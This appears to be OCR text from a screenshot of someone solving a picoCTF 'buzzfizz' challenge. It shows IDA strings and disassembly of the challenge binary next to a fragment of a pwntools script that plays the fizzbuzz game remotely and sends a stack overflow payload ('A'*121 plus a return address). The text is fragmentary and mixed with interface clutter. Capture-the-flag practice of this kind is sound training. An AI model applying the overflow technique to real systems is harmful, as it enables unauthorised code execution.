 IDA - vuln(2).idb (vuln(2)) C:\Users\carlislem\Downloads\vuln(2).idb
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol
Functions window Strings window IDA View-A Pseudocode-D Pseudocode-C Pseudocode-B Pseudocode-A Hex View-1 Structures Enums
Address Length Type String
LOAD:08048... 00000013 C /lib/ld-linux.so.2
LOAD:08048... 0000000A C libc.so.6
LOAD:08048... 0000000F C _IO_stdin_used
LOAD:08048... 00000005 C exit
LOAD:08048... 00000006 C fopen
LOAD:08048... 00000008 C strncmp
LOAD:08048... 0000000F C __isoc99_scanf
LOAD:08048... 00000005 C puts
LOAD:08048... 00000006 C stdin
LOAD:08048... 00000007 C printf
LOAD:08048... 00000007 C strtol
LOAD:08048... 00000006 C fgets
LOAD:08048... 00000007 C stdout
LOAD:08048... 00000008 C strnlen
LOAD:08048... 00000007 C setbuf
LOAD:08048... 00000012 C __libc_start_main
LOAD:08048... 0000000A C GLIBC_2.7
LOAD:08048... 0000000A C GLIBC_2.1
LOAD:08048... 0000000A C GLIBC_2.0
LOAD:08048... 0000000F C __gmon_start__
.rodata:081... 00000009 C flag.txt
.rodata:081... 00000006 C %zu?
.rodata:081... 00000009 C fizzbuzz
.rodata:081... 00000005 C fizz
.rodata:081... 00000005 C buzz
.eh_frame:0... 00000005 C ;*2$\"
Line 21 of 26
.text:0808AE73 sub_808AE73 proc near ; CODE XREF: sub_8109F08+92↓p
.text:0808AE73
.text:0808AE73 s = byte ptr -63h
.text:0808AE73 var_C = dword ptr -0Ch
.text:0808AE73 var_4 = dword ptr -4
.text:0808AE73
.text:0808AE73 ; __unwind {
.text:0808AE73 push ebp
.text:0808AE74
vagrantboxes@hulkcybr1: ~/pico_solves/buzzfizz
if i% 3== 0 and i%5==0:
r.sendline("fizzbuzz")
elif i %3==0:
r.sendline("fizz")
elif i% 5 == 0:
r.sendline("buzz")
else:
r.sendline(str(i))
def getItWrong(k):
for i in range(k):
r.readuntil("?")
r.sendline("3")
r = remote("mercury.picoctf.net", 25546)
for k in num_right:
if k>0:
print(k)
fizzBuzz(k)
if k<0:
print(k)
getItWrong(-k)
r.sendline(b'A'*121+p32(0x8048656))
30,1 87%
it>
it>
grep -B 3 fgets
grep -B 3 fgets
Output window
808CD45: using guessed type int sub_808CD45(void);
808CF07: using guessed type int sub_808CF07(void);
Python
AU: idle Down Disk: 13GB
1:26 PM
7/20/2021